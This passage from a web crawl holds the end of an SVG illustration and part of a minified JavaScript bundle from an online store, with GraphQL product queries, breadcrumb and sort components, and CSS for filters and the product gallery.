      <path id="Path_32709-2" data-name="Path 32709" d="M-135.791,562.945l-6.408-11.1h12.819Z" transform="translate(325.269 -304.679)"/>
      <path id="Path_32710-2" data-name="Path 32710" d="M-132.139,568.8l7.565-13.1,7.565,13.1Z" transform="translate(337.689 -299.92)"/>
      <path id="Path_32711-2" data-name="Path 32711" d="M-102.288,585.988l-9.613-16.654h19.225Z" transform="translate(362.675 -283.083)"/>
      <path id="Path_32713-2" data-name="Path 32713" d="M-79.957,589.031l9.14-15.829,9.137,15.829Z" transform="translate(402.112 -278.307)"/>
      <path id="Path_32714-2" data-name="Path 32714" d="M-60.539,584.492l-8.6-14.9h17.2Z" transform="translate(415.47 -282.759)"/>
      <path id="Path_32715-2" data-name="Path 32715" d="M-47.522,568.8l7.568-13.106,7.565,13.106Z" transform="translate(442.158 -299.922)"/>
      <path id="Path_32716-2" data-name="Path 32716" d="M-29.7,563.795l-6.988-12.1h13.973Z" transform="translate(455.537 -304.863)"/>
      <path id="Path_32717" data-name="Path 32717" d="M-18.984,545.843l-7.236-12.536h14.475Z" transform="translate(468.457 -327.56)"/>
      <path id="Path_32718" data-name="Path 32718" d="M-26.85,533.47l8.644-14.974,8.647,14.974Z" transform="translate(467.679 -345.848)"/>
      <path id="Path_32719" data-name="Path 32719" d="M25.913,528.466l5.755-9.97,5.757,9.97Z" transform="translate(539.522 -338.698)"/>
      <path id="Path_34028" data-name="Path 34028" d="M25.913,525.712l4.165-7.216,4.167,7.216Z" transform="translate(646.522 -322.944)"/>
      <path id="Path_32736" data-name="Path 32736" d="M-157.11,525.862l-6.109-10.584H-151Z" transform="translate(299.316 -349.821)"/>
      <path id="Path_32737" data-name="Path 32737" d="M-162.255,546.089l3.954-6.848,3.957,6.848Z" transform="translate(300.507 -320.235)"/>
      <path id="Path_32738-2" data-name="Path 32738" d="M-158.56,558.632l-3.485-6.034h6.97Z" transform="translate(300.766 -303.745)"/>
      <path id="Path_32739-2" data-name="Path 32739" d="M-152.217,565.877l5.159-8.94,5.162,8.94Z" transform="translate(312.9 -298.388)"/>
      <path id="Path_32740-2" data-name="Path 32740" d="M-124.162,584.071l-8.312-14.4h16.627Z" transform="translate(337.276 -282.667)"/>
      <path id="Path_32741-2" data-name="Path 32741" d="M-122.524,589.732l9.714-16.828,9.714,16.828Z" transform="translate(349.56 -265.098)"/>
      <path id="Path_34029" data-name="Path 34029" d="M-122.524,584.6l6.75-11.694,6.75,11.694Z" transform="translate(95.864 909.233) rotate(180)"/>
      <path id="Path_32742-2" data-name="Path 32742" d="M-58.28,587.609l7.971-13.8,7.972,13.8Z" transform="translate(428.876 -277.561)"/>
      <path id="Path_32743-2" data-name="Path 32743" d="M-40.293,582.065l-6.955-12.042H-33.34Z" transform="translate(442.496 -282.233)"/>
      <path id="Path_32744-2" data-name="Path 32744" d="M-25.254,565.781l5.078-8.8,5.081,8.8Z" transform="translate(469.649 -298.336)"/>
      <path id="Path_32745-2" data-name="Path 32745" d="M19.174,565.781l5.078-8.8,5.081,8.8Z" transform="translate(524.501 -298.336)"/>
      <path id="Path_32746-2" data-name="Path 32746" d="M-10.355,558.965l-3.709-6.426h7.418Z" transform="translate(483.464 -303.817)"/>
      <path id="Path_32747" data-name="Path 32747" d="M-14.485,546.932l4.648-8.049,4.651,8.049Z" transform="translate(482.946 -320.678)"/>
      <path id="Path_32748" data-name="Path 32748" d="M61.335,546.932l4.648-8.049,4.651,8.049Z" transform="translate(576.553 -320.678)"/>
      <path id="Path_32749" data-name="Path 32749" d="M-8.428,527.464-15.625,515h14.4Z" transform="translate(481.537 -350.168)"/>
      <path id="Path_32750" data-name="Path 32750" d="M28.373,527.464,21.176,515h14.4Z" transform="translate(526.972 -350.168)"/>
      <path id="Path_32751" data-name="Path 32751" d="M39.458,527.464,32.26,515h14.4Z" transform="translate(547.41 -350.168)"/>
      <path id="Path_32752" data-name="Path 32752" d="M83.465,523.049,78.816,515h9.3Z" transform="translate(563.72 -347.96)"/>
      <path id="Path_32768" data-name="Path 32768" d="M-172.87,527.874l4.038-7,4.041,7Z" transform="translate(287.402 -342.908)"/>
      <path id="Path_32769" data-name="Path 32769" d="M-169.367,539.7l-3.069-5.32h6.142Z" transform="translate(287.937 -326.233)"/>
      <path id="Path_32770-2" data-name="Path 32770" d="M-172.147,562.545l2.421-4.19,2.424,4.19Z" transform="translate(288.295 -296.637)"/>
      <path id="Path_32771-2" data-name="Path 32771" d="M-146.811,580.086l-5.607-9.717H-141.2Z" transform="translate(312.652 -281.805)"/>
      <path id="Path_32772-2" data-name="Path 32772" d="M-142.844,587.467l7.849-13.6,7.852,13.6Z" transform="translate(324.473 -277.485)"/>
      <path id="Path_32773-2" data-name="Path 32773" d="M-36,584.564l5.464-9.463,5.46,9.463Z" transform="translate(456.379 -275.962)"/>
      <path id="Path_32774-2" data-name="Path 32774" d="M-20.584,578.212l-4.34-7.514h8.68Z" transform="translate(470.057 -281.399)"/>
      <path id="Path_32775-2" data-name="Path 32775" d="M-2.58,561.652-.9,558.735l1.683,2.917Z" transform="translate(497.643 -296.168)"/>
      <path id="Path_32776" data-name="Path 32776" d="M-.141,539.679l-3.051-5.291H2.913Z" transform="translate(496.887 -326.226)"/>
      <path id="Path_32777" data-name="Path 32777" d="M-3.658,527.934.433,520.85l4.092,7.084Z" transform="translate(496.312 -342.941)"/>
      <path id="Path_32778" data-name="Path 32778" d="M51.982,527.934l4.092-7.084,4.092,7.084Z" transform="translate(565.006 -342.941)"/>
      <path id="Path_32779" data-name="Path 32779" d="M8.087,527.934l4.092-7.084,4.092,7.084Z" transform="translate(510.812 -342.941)"/>
      <path id="Path_32798" data-name="Path 32798" d="M-180.083,521.012l-2.819-4.884h5.637Z" transform="translate(275.017 -348.771)"/>
      <path id="Path_32799-2" data-name="Path 32799" d="M-182.466,543.528l1.844-3.2,1.847,3.2Z" transform="translate(275.555 -318.891)"/>
      <path id="Path_32800-2" data-name="Path 32800" d="M-180.731,555.929l-1.647-2.857h3.3Z" transform="translate(275.664 -303.16)"/>
      <path id="Path_32801-2" data-name="Path 32801" d="M-169.641,575.615l-2.573-4.463h5.15Z" transform="translate(288.211 -280.837)"/>
      <path id="Path_32802-2" data-name="Path 32802" d="M-162.312,582.887l4.08-7.072,4.083,7.072Z" transform="translate(300.437 -275.08)"/>
      <path id="Path_32803-2" data-name="Path 32803" d="M-13.464,580.8l2.367-4.1,2.37,4.1Z" transform="translate(484.206 -273.987)"/>
      <path id="Path_32804-2" data-name="Path 32804" d="M-1.109,573.738l-1.3-2.257h2.6Z" transform="translate(497.854 -280.431)"/>
      <path id="Path_32805-2" data-name="Path 32805" d="M9.165,554.6l-.75-1.3h1.5Z" transform="translate(511.217 -302.873)"/>
      <path id="Path_32806" data-name="Path 32806" d="M8.263,542.609l1.088-1.889,1.091,1.889Z" transform="translate(511.03 -318.409)"/>
      <path id="Path_32807" data-name="Path 32807" d="M10.033,520.28l-2.322-4.023h4.645Z" transform="translate(510.348 -348.612)"/>
      <path id="Path_32823" data-name="Path 32823" d="M-192.872,524.737l1.462-2.528,1.461,2.528Z" transform="translate(262.707 -341.263)"/>
      <path id="Path_32824-2" data-name="Path 32824" d="M-191.511,537.064l-1.28-2.218h2.562Z" transform="translate(262.808 -325.661)"/>
      <path id="Path_32825-2" data-name="Path 32825" d="M-192.7,560.9l1.067-1.847,1.07,1.847Z" transform="translate(262.925 -295.775)"/>
      <path id="Path_32826-2" data-name="Path 32826" d="M-191.571,573.552l-1.172-2.038h2.349Z" transform="translate(262.868 -280.391)"/>
      <path id="Path_32827-2" data-name="Path 32827" d="M-182.527,580.333l1.982-3.431,1.985,3.431Z" transform="translate(275.479 -273.74)"/>
      <path id="Path_32828-2" data-name="Path 32828" d="M8.578,578.395l.385-.67.389.67Z" transform="translate(511.418 -272.722)"/>
      <path id="Path_32829" data-name="Path 32829" d="M19.539,535.742l-.383-.664h.765Z" transform="translate(524.479 -325.374)"/>
      <path id="Path_32830" data-name="Path 32830" d="M19.024,523.79l.678-1.177.678,1.177Z" transform="translate(524.315 -340.765)"/>
      <path id="Path_32841" data-name="Path 32841" d="M-202.285,518.212l-.921-1.593h1.838Z" transform="translate(249.949 -348.164)"/>
      <path id="Path_32842-2" data-name="Path 32842" d="M-203.163,542.286l.825-1.429.822,1.429Z" transform="translate(250.002 -318.24)"/>
      <path id="Path_32843-2" data-name="Path 32843" d="M-202.388,554.581l-.735-1.274h1.471Z" transform="translate(250.051 -302.87)"/>
      <path id="Path_32844-2" data-name="Path 32844" d="M-203.143,578.873l.78-1.351.777,1.351Z" transform="translate(250.027 -272.973)"/>
      <path id="Path_32851-2" data-name="Path 32851" d="M-213.593,523.568l.5-.861.5.861Z" transform="translate(237.125 -340.649)"/>
      <path id="Path_32852-2" data-name="Path 32852" d="M-213.049,536.032l-.583-1h1.163Z" transform="translate(237.077 -325.437)"/>
      <path id="Path_32853-2" data-name="Path 32853" d="M-213.608,560.246l.529-.914.526.914Z" transform="translate(237.107 -295.432)"/>
      <path id="Path_32854-2" data-name="Path 32854" d="M-213.09,572.563l-.508-.876h1.013Z" transform="translate(237.118 -280.176)"/>
      <path id="Path_32855-2" data-name="Path 32855" d="M-224.124,541.763l.392-.681.392.681Z" transform="translate(224.124 -317.963)"/>
      <path id="Path_32856-2" data-name="Path 32856" d="M-223.744,554.043l-.371-.639h.741Z" transform="translate(224.135 -302.75)"/>
      <path id="Path_32857-2" data-name="Path 32857" d="M-224.109,578.357l.359-.616.355.616Z" transform="translate(224.142 -272.702)"/>
    </g>
    <path id="Union_1" data-name="Union 1" d="M21371.967,848.194h15.186l-7.594,13.149Zm-158.465,2.612h10.807l-5.4,9.356Zm90.605-7.066h12.43l-6.217,10.758Zm92.277,7.722,7.711-13.348,7.711,13.348Zm-129.211-10.613h10.355l-5.18,8.974Zm104.5-8.587,7.883-13.649,7.883,13.649Zm-131.187-.349,7.787-13.493,7.8,13.493Zm86.5-.21,7.438-12.881,7.438,12.881Zm-42.764-.177,7.131-12.354,7.131,12.354Zm109.182-20.683h15.381l-7.689,13.321Zm-45.1-.285h15.3l-7.652,13.251Zm-85.982.091h14.98l-7.5,12.977Zm43.43.21h14.262l-7.131,12.354Zm-87.607-.844h10.576l-5.289,9.157Zm175.154-15.105,7.787-13.493,7.791,13.493Zm-45.354-.183,8.012-13.864,8.008,13.864Zm-85.85-.167,7.717-13.359,7.711,13.359Zm43.494-.242,7.293-12.628,7.291,12.628Zm-87.6-4.073,5.906-10.231,5.91,10.231Zm152.967-17.233h17.186l-8.594,14.89Zm-130.59.1h15.809l-7.91,13.692Zm43.375.183h15.2l-7.6,13.16Zm43.086.005h15.176l-7.588,13.144Zm43.979-15.143,8.742-15.143,8.744,15.143Zm-87.289-.828,7.822-13.552,7.83,13.552Zm-43.07,0,7.818-13.552,7.83,13.552Zm86.322-.107,7.646-13.246,7.646,13.246Zm20.984-21.586h16.4l-8.2,14.208Zm45.428.478H21409l-7.9,13.692Zm-174.6-.441h16.3l-8.152,14.106Zm43.393.183h15.654l-7.83,13.558Zm43.162.054h15.477l-7.738,13.4Zm88.117-15.578,7.824-13.552,7.834,13.552Zm-131.381-.247,7.926-13.73,7.932,13.73Zm86.188-.027,7.889-13.66,7.889,13.66Zm-43.021-.021,7.836-13.585,7.834,13.585Zm-86.145,0,7.834-13.585,7.842,13.585Zm152.5-21.36h16.3l-8.152,14.106Zm-88.342-.382h16.561l-8.281,14.337Zm43.59.3h15.525l-7.76,13.45Zm-86.15,0h15.535l-7.77,13.45Zm41.99-15.277,8.85-15.326,8.846,15.326Zm89.225-.274,7.834-13.585,7.84,13.585Zm-131.633-.107,8.184-14.176,8.189,14.176Zm86.279-.075,8.055-13.955,8.061,13.955Zm-65.484-21.6h17.67l-8.836,15.293Zm43.264-.247h17.48l-8.742,15.138Zm89.182.586h15.523l-7.758,13.45Zm-45.2-.344h15.67l-7.836,13.574Zm-129.221,0h15.676l-7.842,13.574Z" transform="translate(-19488.043 7493.696)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" opacity="0.252" style="mix-blend-mode: overlay;isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/RootCmp_CATEGORY__default.937d1562f64a91f5e753.js
body_size: 32378
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[18,15],{"0Cjt":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return d}),n.d(t,"b",function(){return p}),n.d(t,"d",function(){return u})
var r,a,i,o,c=n("VkAN"),l=n.n(c),s=n("VX74"),m=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),d=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),p=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),u=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),d,p)},"2V1g":function(e,t,n){"use strict"
var r=n("LboF"),a=n.n(r),i=n("nb1L"),o=n.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},"41Cg":function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("kriW"),c=n("17x9"),l=n("55Ip"),s=n("VX74"),m=n("QqLL"),d=n("VkAN"),p=n.n(d),u={getBreadcrumbsQuery:Object(s.gql)(r||(r=p()(["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if `breadcrumbs` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"],["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if \\`breadcrumbs\\` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"])))},g=function sortCrumbs(e,t){return e.category_level>t.category_level},h=function getPath(e,t){return e?"/".concat(e).concat(t):"#"},f=n("QzYC"),b=n("LboF"),v=n.n(b),y=n("PF3u"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function Breadcrumbs(e){var t=Object(m.a)(E,e.classes),n=e.categoryId,r=e.currentProduct,c=function useBreadcrumbs(e){var t=e.categoryId,n=Object(m.a)(u,e.operations).getBreadcrumbsQuery,r=Object(s.useQuery)(n,{variables:{category_id:t}}),i=r.data,o=r.loading,c=r.error,l=i&&i.category.url_suffix||"",d=Object(a.useMemo)(function(){if(!o&&i){var e=i.category.breadcrumbs
return e&&e.map(function(e){return{category_level:e.category_level,text:e.category_name,path:h(e.category_url_path,l)}}).sort(g)}},[l,i,o])
return{currentCategory:i&&i.category.name||"",currentCategoryPath:i&&"".concat(i.category.url_path).concat(l)||"#",isLoading:o,hasError:!!c,normalizedData:d||[]}}({categoryId:n}),d=c.currentCategory,p=c.currentCategoryPath,b=c.hasError,v=c.isLoading,y=c.normalizedData,x=Object(a.useMemo)(function(){return y.map(function(e){var n=e.text,r=e.path
return i.a.createElement(a.Fragment,{key:n},i.a.createElement("span",{className:t.divider},">"),i.a.createElement(l.b,{className:t.link,to:Object(f.a)(r)},n))})},[t.divider,t.link,y])
if(v||b)return i.a.createElement("div",{className:t.root})
var w=r?i.a.createElement(l.b,{className:t.link,to:Object(f.a)(p)},d):i.a.createElement("span",{className:t.currentCategory},d),I=r?i.a.createElement(a.Fragment,null,i.a.createElement("span",{className:t.divider},">"),i.a.createElement("span",{className:t.text},r)):null
return i.a.createElement("div",{className:t.root},i.a.createElement(l.b,{className:t.link,to:"/"},i.a.createElement(o.a,{id:"global.home",defaultMessage:"Home"})),x,i.a.createElement("span",{className:t.divider},">"),w,I)}
t.a=I
I.propTypes={categoryId:c.number.isRequired,currentProduct:c.string}},"4B1b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
n("q1tI"),n("Ty5D")
var r=function getSearchParam(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
return new URLSearchParams(t.search).get(e)||""}},"4GXT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterModalOpenButton-filterButton-1yt {\n    width: max-content;\n}\n\n@media (min-width: 1024px) {\n    .filterModalOpenButton-filterButton-1yt {\n        display: none;\n    }\n}\n",""]),t.locals={filterButton:"filterModalOpenButton-filterButton-1yt"}},"5sbw":function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(["\n    query GetWishlistConfigForGalleryCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"])))
t.b={getWishlistConfigQuery:c}},"8KDW":function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Onpn"),""),t.push([e.i,".productSort-root-2MI {\n    position: relative;\n    margin-right: 20px;\n}\n\n.productSort-menu-3uz {\n    position: absolute;\n    z-index: 2;\n    top: 110%;\n    right: 0;\n    min-width: 10rem;\n    margin: 0.125rem 0 0;\n    font-size: 1rem;\n    color: black;\n    text-align: start;\n    list-style: none;\n    background-color: #fff;\n    background-clip: padding-box;\n    padding: 0px;\n    box-shadow: -1px 4px 8px -3px   rgba(0, 0, 0, 0.12);\n}\n\n.productSort-menuItem-3rr {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 15px;\n    transition: .3s background-color ease-in-out;\n}\n.productSort-menuItem-3rr button {\n    padding: 12px 0px;\n    border-bottom: 1px solid #f3f3f3;\n    \n}\n.productSort-menuItem-3rr:hover{\n    background-color: #fafafa;\n}\n.productSort-menuItem-3rr:last-child {\n    margin-bottom: 0px;\n    padding-bottom: 0px;\n}\n.productSort-menuItem-3rr:last-child {\n    border-bottom: none;\n}\n\n.productSort-menuItem-3rr:hover {\n    color: #0B71C2;\n}\n\n\n\n.productSort-desktopText-1sz {\n    display: none;\n}\n\n.productSort-sortText-29O {\n    font-size: 14px;\n    line-height: 1.35;\n    white-space: nowrap;\n}\n.productSort-sortText-29O strong{\n    font-weight: 500;\n}\n\n.productSort-desktopIconWrapper-APO {\n    transform: translateX(10px);\n}\n\n.productSort-desktopIcon-fGU {\n    stroke: rgb(var(--venia-global-color-gray-500));\n}\n\n@media (min-width: 1024px) {\n    .productSort-sortBtn-1vL {\n        border: none;\n        background-color: transparent;\n        height: auto;\n        max-width: none;\n        padding: 0px;\n        min-height: auto;\n        min-width: auto;\n        font-size: 14px;\n        line-height: 1.35;\n        font-weight: 400;\n        text-decoration: none;\n        width: 100%;\n        text-transform: none;\n        padding-right: 20px !important;\n        position: relative;\n    }\n    .productSort-sortBtn-1vL::after{\n        content: '';\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10.62' height='6.37' aviewBox='0 0 10.62 6.37'%3E%3Cpath id='Path_3578' data-name='Path 3578' d='M233.352,138l4.249,4.249L241.85,138' transform='translate(-232.291 -136.939)' fill='none' stroke='%23707070' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n        position: absolute;\n        right: 0px;\n        width: 12px;\n        height: 7px;\n        top: 0;\n        bottom: 0;\n        margin: auto;\n        overflow: hidden;\n        background-repeat: no-repeat;\n        background-position: center;\n    }\n\n    .productSort-mobileText-8Mn {\n        display: none;\n    }\n\n    .productSort-desktopText-1sz {\n        display: inline-flex;\n    }\n}\n.productSort-mobileText-8Mn {\n    display: flex;\n    align-items: center;\n}\n\n\n@media (max-width: 1023px) {\n .productSort-menu-3uz {\n    position: relative !important;\n}\n}",""]),t.locals={root:"productSort-root-2MI",menu:"productSort-menu-3uz",menuItem:"productSort-menuItem-3rr",desktopText:"productSort-desktopText-1sz",sortText:"productSort-sortText-29O",desktopIconWrapper:"productSort-desktopIconWrapper-APO "+n("Onpn").locals.root,desktopIcon:"productSort-desktopIcon-fGU "+n("Onpn").locals.icon,sortBtn:"productSort-sortBtn-1vL",mobileText:"productSort-mobileText-8Mn"}},C0Sg:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("17x9"),c=n("QqLL"),l=n("XXeV"),s=n("LboF"),m=n.n(s),d=n("8KDW"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("PkP7"),f=n("J4zp"),b=n.n(f),v=n("Ty5D")
var y=n("uS2P"),x=n("NLLj"),w=n("mI9R"),E="Recommended",I="sortItem.recommended",C="position",k="ASC",O=function useProductSort(e){var t=e.availableSortMethods,n=e.sortProps,a=b()(n,2),i=a[0],o=a[1],c=Object(y.a)(),l=c.elementRef,s=c.expanded,m=c.setExpanded,d=Object(v.g)(),p=Object(v.h)(),u=p.pathname,g=p.search,h=Object(x.a)(),f=h.handleOpenDrawer,O=h.handleCloseDrawer
Object(r.useEffect)(function(){var e,n=new URLSearchParams(g),r=n.get("sort_value"),a=n.get("sort_direction")
r&&a?function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}(e=t.filter(function(e){return e.attribute===r&&e.sortDirection===a})[0])||o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection}):o({sortText:E,sortId:I,sortAttribute:C,sortDirection:k})},[g,o])
var N=Object(r.useCallback)(function(e){o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection})
var t=new URLSearchParams(g),n=e.attribute,r=e.sortDirection
t.set("sort_value",n),t.set("sort_direction",r),d.push({pathname:u,search:t.toString()}),m(!1),w.b||O()},[m,o,g,d])
return{elementRef:l,expanded:s,handleItemClick:N,currentSort:i,setSort:o,setExpanded:m,handleSortClick:function handleSortClick(){m(!s)},handleOpenDrawer:f}},N=n("esf/"),S=a.a.lazy(function(){return n.e(72).then(n.bind(null,"MvBU"))}),j=function ProductSort(e){var t=Object(c.a)(g,e.classes),n=e.availableSortMethods,o=e.sortProps,s=O({availableSortMethods:n,sortProps:o}),m=s.currentSort,d=s.elementRef,p=s.expanded,u=s.handleItemClick,f=s.handleSortClick,b=s.handleOpenDrawer,v=Object(r.useMemo)(function(){if(!p)return null
var e=Array.from(n,function(e){var n=e.attribute,r=e.sortDirection,i=m.sortAttribute===n&&m.sortDirection===r,o="".concat(n,"--").concat(r)
return a.a.createElement("li",{key:o,className:t.menuItem},a.a.createElement(l.a,{sortItem:e,active:i,onClick:u}))})
return a.a.createElement("div",{className:t.menu},a.a.createElement("ul",null,e))},[n,t.menu,t.menuItem,m.sortAttribute,m.sortDirection,p,u])
return a.a.createElement("div",{ref:d,className:t.root},w.b?a.a.createElement(h.a,{className:t.sortBtn,onClick:f},a.a.createElement("span",{className:t.desktopText},a.a.createElement("span",{className:t.sortText},a.a.createElement("strong",null,a.a.createElement(i.a,{id:"productSort.sortByButton",defaultMessage:"Sort by:"}))," "," ",a.a.createElement(i.a,{id:m.sortId,defaultMessage:m.sortText})))):a.a.createElement(h.a,{className:t.sortBtn,onClick:b},a.a.createElement("span",{className:t.mobileText},a.a.createElement(N.a,{icon:"sort",size:14,color:"#0B71C2"}),a.a.createElement(i.a,{id:"productSort.sortButton",defaultMessage:"Sort"}))),v,a.a.createElement(r.Suspense,{fallback:null},!w.b&&a.a.createElement(S,{availableSortMethods:n,currentSort:m,handleItemClick:u})))},F=Object(o.oneOf)(["ASC","DESC"])
j.propTypes={classes:Object(o.shape)({menuItem:o.string,menu:o.string,root:o.string,sortButton:o.string}),availableSortMethods:Object(o.arrayOf)(Object(o.shape)({text:o.string,id:o.string,attribute:o.string,sortDirection:F})),sortProps:o.array},j.defaultProps={availableSortMethods:[{text:"Recommended",id:"sortItem.recommended",attribute:"position",sortDirection:"ASC"},{id:"sortItem.relevance",text:"Relevance",attribute:"relevance",sortDirection:"DESC"},{id:"sortItem.priceAsc",text:"Price: Low to High",attribute:"price",sortDirection:"ASC"},{id:"sortItem.priceDesc",text:"Price: High to Low",attribute:"price",sortDirection:"DESC"}]}
t.a=j},D1Td:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-U-8{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}",""]),t.locals={label:"filterDefault-label-U-8"}},D2AM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".tile-root-2Lx {\n    align-items: center;\n    border: 1px none currentColor;\n    border-radius: 2px;\n    display: flex;\n    justify-content: center;\n    min-height: 2rem;\n    outline: none;\n    position: relative;\n    width: 100%;\n    max-width: 25px;\n    padding: 5px;\n    height: 30px;\n    background-color: transparent;\n    color: #2B2B2B;\n    transition: .3s all ease-in-out;\n    border-radius: 3px;\n    margin: 0px 12px;\n}\n\n.tile-root_active-ex5 {\n    background-color: #0B71C2;\n    color: #fff;\n}\n\n.tile-root-2Lx:hover{\n    background-color: #e6e6e6;\n}\n.tile-root_active-ex5:hover{\n    background-color: #0B71C2;\n}",""]),t.locals={root:"tile-root-2Lx",root_active:"tile-root_active-ex5"}},"E+g5":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".gallery-root-16K {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 0;\n}\n@media (max-width: 1023px) {\n    .gallery-root-16K {\n        z-index: 0;\n    }\n}\n\n.gallery-items-33P {\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin: 0px -5px;\n}\n\n\n.gallery-galleryItem-3nl{\n    width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 5px;\n    margin-bottom: 10px;\n}\n\n.gallery-galleryItemList-1tW{\n    width: 100%;\n    display: flex;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 0px;\n    margin: 0px 5px;\n    margin-bottom: 0px;\n    border-bottom: 1px solid #EAEAEA;\n}\n.gallery-galleryItemList-1tW > a{\n    border-radius: 0px;\n}\n.gallery-galleryItemList-1tW:first-child > a{\n    border-radius: 5px 5px 0px 0px ;\n}\n.gallery-galleryItemList-1tW:last-child > a{\n    border-radius: 0px 0px 5px 5px  ;\n}\n.gallery-galleryItemList-1tW:last-child{\n    border-bottom: 0;\n}\n\n@media (max-width: 640px) {\n    .gallery-items-33P {\n        grid-template-columns: repeat(2, 1fr);\n    }\n}\n\n@media (max-width: 1199px) {\n    .gallery-galleryItem-3nl{\n        width: 33.333%;\n    }\n}\n\n@media (max-width: 576px) {\n    .gallery-galleryItem-3nl{\n        width: 50%;\n    }\n}",""]),t.locals={root:"gallery-root-16K",items:"gallery-items-33P",galleryItem:"gallery-galleryItem-3nl",galleryItemList:"gallery-galleryItemList-1tW"}},"E/N7":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterSidebar-root-2bi {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative; \n}\n\n.filterSidebar-body-1-I {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-header-YFE {\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    margin-bottom: 15px;\n    align-items: center;\n}\n\n.filterSidebar-headerTitle-2Ni {\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #171617;\n    font-weight: 600;\n    text-transform: uppercase;\n}\n\n.filterSidebar-action-eFE {\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-action-eFE button {\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 500;\n}\n\n.filterSidebar-blocks-sNB {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-blocks-sNB > li:last-child {\n    border-bottom: 2px solid rgb(var(--borderColor));\n}\n\n\n.filterSidebar-filterMainWrapper-gfX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 14px 28px;\n}\n\n.filterSidebar-filterHead-3Tn{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    font-weight: 600;\n    text-decoration: none;\n    margin-bottom: 14px;\n}\n@media (min-width: 